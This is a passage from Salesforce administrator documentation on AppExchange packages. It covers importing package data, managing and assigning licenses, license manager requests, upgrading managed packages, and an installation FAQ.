

SEE ALSO:

[Importing Package Data](#page-1157-0) [Manage Installed Packages](#page-1152-0)

# <span id="page-1157-0"></span>Importing Package Data

When you uninstall an AppExchange package, Salesforce automatically creates an export file containing the package data as well as any associated notes and attachments. If you choose to install the package again, you can import this data.

To import your AppExchange package data, use one of the following tools that is available for your Edition:

- **•** For Group Edition, use the appropriate import wizard.
- **•** For Professional Edition, use the appropriate import wizard or any compatible Salesforce ISV Partner integration tool.
- **•** For Enterprise, Developer, Performance, and Unlimited Edition, use the Data Loader.

### Notes on Importing AppExchange Package Data

- Salesforce converts date fields into date/time fields upon export. Convert the appropriate fields into date fields before you import.
- **•** Salesforce exports all date/time fields in Greenwich Mean Time (GMT). Before importing these fields, convert them to the appropriate time zone.
- **•** The value of auto number fields may be different when you import. To retain the old values, create a new custom auto number field on a custom object before importing the data.
- **•** Salesforce updates system fields such as Created Date and Last Modified Date when you import. To retain the old values for these fields, contact Salesforce support.
- **•** Relationships are not included in the export file. Recreate any master-detail or lookup relationships after importing your data.
- **•** Record type IDs are exported but not the record type name.
- **•** Field history is not exported.
- **•** Recreate any customizations that you made to the package after installation.

#### SEE ALSO:

[View Installed Package Details](#page-1153-0) [Manage Installed Packages](#page-1152-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To import Force.com AppExchange package data:

**•** The permissions required to use the import tool you choose, such as the import wizard or Data Loader.

# <span id="page-1158-0"></span>Managing Licenses for Installed Packages

When you install a licensed managed package in your organization from AppExchange, you purchase a certain number of licenses from the package developer or publisher. You can assign each license to a user within your organization. If you assign all available licenses, but would like to grant licenses to additional users, you can reassign a license or purchase more. To get more licenses, contact the publisher of the managed package.



Note: If you purchased a site license or if the managed package is not licensed, Salesforce assigns licenses to all your users and you can't manage licenses. Your users can use the package as long as they have the appropriate permissions.

- **1.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages**.
- **2.** Click **Manage Licenses** next to the package.
	- Note: To assign licenses for a package, you must have access to the package and at least one available license.
	- **•** To assign licenses to more users, click **Add Users**.
	- **•** To remove a license from a user, click **Remove** next to the user's name. To remove licenses from multiple users, click **Remove Multiple Users**.
	- **•** Click any column heading to sort the users in ascending order using the data in that column. Click the heading again to sort in descending order.
	- **•** If available, select **fewer** or **more** to view a shorter or longer display list.

### SEE ALSO:

[Assigning Licenses for Managed Packages](#page-1159-0) [Assigning Licenses for Installed Packages](#page-1160-0) [Removing Licenses for Installed Packages](#page-1160-1) [Responding to License Manager Requests](#page-1161-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To manage licenses for a AppExchange package:

# <span id="page-1159-0"></span>Assigning Licenses for Managed Packages

When you install a licensed managed package in your organization from AppExchange, you purchase a certain number of licenses from the package developer or publisher. You can assign each license to a user within your organization. If you assign all available licenses, but would like to grant licenses to additional users, you can reassign a license or purchase more. To get more licenses, contact the publisher of the managed package.

The Managed Packages related list on the user detail page lists all managed packages that user is assigned. Assigning a license for a managed package makes the package available to the user within Salesforce.

Unmanaged packages will not appear on this list, as you cannot assign licenses for them.

To assign a user to a license for one of the available managed packages:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Assign Licenses** from the Managed Packages list.
- **3.** Select the package you want to assign to the user. All available managed packages are listed in the Unassigned Packages list. After selecting a package, Salesforce automatically moves it to the Selected Packages list.

The Unassigned Packages list displays all packages that this user could access if assigned a license. Packages will not appear on this list if they are unmanaged, uninstalled, in use, or not available.

- **•** Click a letter to view the packages that begin with that letter or click **All** to display all available managed packages.
- **•** Click **select shown** to select all packages displayed in the Unassigned Packages list on the current page, adding them to the Selected Packages list below.
- **•** Click **deselect shown** or **deselect all** to move packages from the Selected Packages area to the Unassigned Packages area.

### **4.** Click **Add**.

To revoke a license from this user, click the Remove link next to the appropriate package name.

### SEE ALSO:

[Managing Licenses for Installed Packages](#page-1158-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit users:

**•** "Manage Internal Users"

To manage licenses for an AppExchange package:

## <span id="page-1160-0"></span>Assigning Licenses for Installed Packages

To assign licenses to Force.com AppExchange users:

- Note: If you purchased a site license or if the managed package is not licensed, Salesforce assigns licenses to all your users and you can't manage licenses. Your users can use the package as long as they have the appropriate permissions.
- **1.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages** to find the installed package that has available licenses.
- **2.** Click the **Manage Licenses** link next to the package name.
- **3.** Click **Add Users**.
- **4.** Choose a view from the drop-down list, or click **Create New View** to build a new custom view.
- **5.** Click a letter to filter the users with a last name that corresponds with that letter or click **All** to display all users who match the criteria of the current view.
- **6.** Select users.
	- To select individual users, use the checkboxes. Selected users are listed in the Selected list. When the list includes all users to which you want to assign licenses, click **Add**.
	- **•** To select all users for the current view, click **Add All Users** then click **OK**.

Note: You can also add a single user from the user's detail page.

#### <span id="page-1160-1"></span>SEE ALSO:

[Managing Licenses for Installed Packages](#page-1158-0)

# Removing Licenses for Installed Packages

To remove licenses for an AppExchange package from multiple users:

- **1.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages**.
- **2.** Click **Manage Licenses** next to the package name.
- **3.** Click **Remove Multiple Users**.
- **4.** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- **5.** Click a letter to filter the users with a last name that corresponds with that letter or click **All** to display all users who match the criteria of the current view.
- **6.** Select users.
	- **•** To select individual users, use the checkboxes. Selected users appear in the Selected for Removal list. When the list includes all users for which you want to remove licenses, click **Remove**.
	- **•** To select all users in the current view, click **Remove All Users**, then click **OK**.

You can also remove licenses for an AppExchange package from a single user using the following options:

**1.** From Setup, enter *Users* in the Quick Find box, then select **Users** and click **Remove** next to the package in the managed packages list.

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To manage licenses for an AppExchange app:

**•** "Manage Package Licenses"

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To manage licenses for an AppExchange package:

**2.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages**. Then, click **Manage Licenses** next to the package name, and click **Remove** next to the user.

#### SEE ALSO:

[Managing Licenses for Installed Packages](#page-1158-0)

# <span id="page-1161-0"></span>Responding to License Manager Requests

A license manager is a Salesforce organization that tracks all Salesforce subscribers installing a particular AppExchange package. Salesforce administrators can choose to designate another organization as the license manager for one of their packages. The license manager does not need to be the same organization as the one from which the package is managed. To choose another organization as the license manager, all you need is an email address (not a Salesforce username). If a Salesforce administrator selects to have a third-party license manager and enters your email address, you will receive a license management request in email.

To respond to a registration request:

- **1.** Click the link in the license management request email. This displays the registration request in the requestor's Developer Edition organization.
- **2.** Click **Accept** to complete the registration process. Alternatively, click **Reject** to decline the request and close the browser; this prevents you from using the link again.
	- Note: If you accept this request, you authorize Salesforce to automatically create records in your Salesforce organization to track information about this package. Choosing a license manager organization is permanent and cannot be changed.
- **3.** Enter the username and password for the Salesforce organization you want to use to manage licenses for this package. A license manager can be any Salesforce organization that has installed the free License Management Application (LMA) from Force.com AppExchange.

**4.** Click **Confirm**.

#### SEE ALSO:

[Managing Licenses for Installed Packages](#page-1158-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer Edition** 

Package uploads and installs are available in **Group**, **Professional**,

**Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To respond to registration requests:

**•** "Customize Application"

### Assigning Licenses Using the API

Administrators can use the API to assign or revoke licenses for any managed package installed in their organization. License information for a package is stored in two objects, PackageLicense and UserPackageLicense, which were previously accessible only from the Manage Licenses page under Setup. These are now accessible as standard objects, so an administrator can assign licenses to specific users via API calls. This makes managing package licenses in a subscriber organization faster and easier, especially for large-scale deployments.

For example, suppose an administrator installs an app for use by all 200 salespeople in the company. Assigning a license to each salesperson from the UI is inefficient and time-consuming. Using the API, the administrator can assign licenses to all salespeople, based on their profile, in one step.

Here are some common licensing tasks that administrators can use the API to do.

- **•** Determine the number of package licenses in use and available.
- **•** Verify if a specific user has a license for the package.
- **•** Get a list of all users who have a license for the package.
- **•** Assign a package license to a user or group of users.
- **•** Revoke a package license that was previously assigned to a user.

For details of the PackageLicense and UserPackageLicense objects and a code sample, see the [Object Reference for Salesforce and](https://developer.salesforce.com/docs/atlas.en-us.204.0.object_reference.meta/object_reference/) Force com.

# Upgrading Packages

Salesforce supports upgrades for managed packages only. Publishers can publish an upgrade for a managed package and notify installers that the new version is available. Installers of a managed package can then install the upgrade as follows:

**1.** Before you install an upgrade, determine if the app you installed was from a managed package. Look for the  $\blacktriangleright$  Managed - Installed icon on the detail pages for each component and on the list of packages installed.

If the app you installed is not from a managed package, upgrades for it are not available.

**2.** Then, install the upgrade in the same way you would install any other package from the AppExchange. If the publisher provided a link to the new version, follow the link to the package posting and install it in your organization. The first page of the install wizard lists the current version you have installed, the version you're about to install, and a list of additional components included in the new version.

# Notes on Upgrading Managed Packages

Consider the following when upgrading a managed package:

• All existing custom objects that were previously deployed will still be deployed. Salesforce prompts you to deploy any new custom objects or previously undeployed custom objects. EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To manage licenses for an AppExchange app:

**•** "Manage Package Licenses"

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To upload packages:

**•** "Upload AppExchange Packages"

To install and uninstall packages:

**•** "Download AppExchange Packages"

**•** Profile settings for components in a package are editable by the customer but not upgradeable by the package developer. If the developer makes changes to any profile settings after releasing the package, those changes won't be included in an upgrade. Customers will need to manually update the profile settings after upgrading the package. In contrast, permission sets in a package are upgradeable by the developer, so any changes the developer makes will be reflected in the customer organization after upgrading the package.

- **•** If the developer chooses to add universally required custom fields, the fields will have default values.
- **•** Translation Workbench values for components that are "editable but not upgradeable" are excluded from upgrades.
- **•** If an installed package has Restricted API access, upgrades will be successful only if the upgraded version does not contain any s-controls. If s-controls are present in the upgraded version, you must change the currently installed package to Unrestricted API access.
- **•** When you upgrade a package, changes to the API access are ignored even if the developer specified them. This ensures that the administrator installing the upgrade has full control. Installers should carefully examine the changes in package access in each upgrade during installation and note all acceptable changes. Then, because those changes are ignored, the administrator should manually apply any acceptable changes after installing an upgrade.

### SEE ALSO:

[Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)

# Installing Packages FAQ

- **•** [Can I uninstall packages that I installed from AppExchange?](#page-1163-0)
- **•** [Who can use AppExchange?](#page-1163-1)
- **•** [Why did my installation or upgrade fail?](#page-1164-0)
- **•** [Can I customize AppExchange packages?](#page-1164-1)
- **•** [Who can use AppExchange packages?](#page-1164-2)
- **•** [How can I upgrade an installed package?](#page-1164-3)
- **•** [How secure are the components I install?](#page-1164-4)
- **•** [What happens to my namespace prefix when I install a package?](#page-1164-5)
- **•** [Can I reinstall an AppExchange package after uninstalling it?](#page-1165-0)
- <span id="page-1163-0"></span>**•** [When I install a package that's listed on the AppExchange, do custom objects, tabs, and apps in that package count against the](#page-1165-1) [limits of my Salesforce Edition?](#page-1165-1)

# Can I uninstall packages that I installed from AppExchange?

Yes. All your installed packages are listed in the Installed Packages page. You can remove any package by clicking the **Uninstall** link next to the package name.

<span id="page-1163-1"></span>SEE ALSO: [Uninstalling a Package](#page-1151-0) [Importing Package Data](#page-1157-0)

# Who can use AppExchange?

Anyone can browse and test drive AppExchange listings. Salesforce administrators and users with the "Download AppExchange packages" permission can install AppExchange apps. To publish an app on the AppExchange, a user must have both "Create AppExchange packages" and "Upload AppExchange packages" permissions.

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-1164-0"></span>Why did my installation or upgrade fail?

An installation can fail for several reasons:

- **•** The package includes custom objects that will cause your organization to exceed its limit of custom objects.
- The package includes custom tabs that will cause your organization to exceed its limit of custom tabs.
- **•** The developer of the package has uploaded a more recent version of the package and has deprecated the version associated with this installation URL. Contact the publisher of the package to get the most recent installation URL.
- **•** You're trying to install an extension to a package, and you don't have the base package installed.
- **•** The package requires that certain components are enabled in your organization, or that required features are enabled in your edition.
- **•** The package contains Apex code and you are not authorized to run Apex in your organization.
- <span id="page-1164-1"></span>**•** The package you're installing has a failing Apex test.

# Can I customize AppExchange packages?

Yes, all packages are customizable. However, to ensure compatibility with future versions, some aspects of managed packages can't be changed.

<span id="page-1164-2"></span>For a list of components that are editable in a managed package, see [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

# Who can use AppExchange packages?

<span id="page-1164-3"></span>If you use an Enterprise, Unlimited, Performance, or Developer Edition organization, you can choose which user profiles have access to the package as part of the installation process. Packages installed in Professional and Group Edition organizations are installed with "Full Access" to all user profiles. However, regardless of Edition, all custom objects are installed in "In Development" mode which hides them from all standard users. Users must have the "Customize Application" permission to view custom objects in "In Development" mode. When you are ready to roll out the package to other users, change the custom object status to "Deployed."

# <span id="page-1164-4"></span>How can I upgrade an installed package?

Managed packages are completely upgradeable. Before installing a package, contact the publisher to determine if it's managed.

### How secure are the components I install?

<span id="page-1164-5"></span>Salesforce performs periodic security reviews of all publicly listed applications on AppExchange. When installing third party applications with access to data, these applications may have access to other data within the organization where the package was installed. Private listings do not go through a security review and administrators should inspect the application carefully before determining whether it should be installed within their organization.

# What happens to my namespace prefix when I install a package?

A namespace prefix is a globally unique identifier that you can request if you plan to create a managed package. All the components from a managed package that you install from another developer contain the developer's namespace prefix in your organization. Unmanaged packages can have a namespace prefix while they're developed in an org that contains a managed package. This namespace isn't used outside of the development (publisher) org. If an unmanaged package is installed in an org that has no namespace, then the unmanaged components have no namespace in the subscriber org. If an unmanaged package is installed in an org that has a namespace, then the components get the namespace of the subscriber org.

## <span id="page-1165-0"></span>Can I reinstall an AppExchange package after uninstalling it?

Yes. You can reinstall a package in the same manner that you installed it.

SEE ALSO: [Install a Package](#page-1146-0) [Importing Package Data](#page-1157-0)

# <span id="page-1165-1"></span>When I install a package that's listed on the AppExchange, do custom objects, tabs, and apps in that package count against the limits of my Salesforce Edition?

No. If you install a package from the AppExchange, its custom objects, tabs, and apps don't count against the limits of your Salesforce edition. However, if the package uses other types of custom components, such as custom fields, they count against the relevant limits of your Salesforce edition.

Note: These rules apply only to managed packages that are listed on the AppExchange. If you install an unmanaged package or a managed package that's not publicly listed on the AppExchange, its custom objects, tabs, and apps count against the limits of your Salesforce edition.

# Learn More About Setting Up Salesforce

In addition to online help, Salesforce creates video demos, guides, and tip sheets to help you learn about our features and successfully administer Salesforce.

# Data Import





# Data Management





# Data.com



# Managing Users



